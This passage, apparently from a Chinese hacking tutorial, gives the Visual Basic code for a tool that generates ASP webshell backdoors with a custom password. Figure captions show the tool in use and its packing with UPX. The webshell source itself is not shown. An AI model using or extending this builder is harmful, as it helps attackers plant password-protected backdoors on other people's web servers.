 Private Sub Command1_Click()
On Error Resume Next
'容错语句
Kill ("WebShell.asp")
'每次先删除WebShell.asp文件,不存在继续执行
a = RichTextBox1.Text
'将源码全部赋值给a
b = Replace(a, "376186027", Text1.Text)
'将a的376186027部分替换成text1的text值
Open App.Path & "/WebShell.asp" For Append As #1
'打开WebShell.asp文件
Print #1, b
'写入自定义密码后的b
Close #1
'关闭文件
End Sub
图 7-121 添加 VB 代码后
WebShell生成器
连接密码: 123456
生成
图 7-122 运行程序
WebShell.exe
应用程序
属性: 压缩
修改日期: 2007年9月30日,
18:44
大小: 26.0 KB
图 7-123 UPX 压缩后只
有 26KB 大小了
这次编写 WebShell 脚本木马生成器就算是给大家做个复习吧，有什么不清楚的地方请多多
观看光盘中的动画教程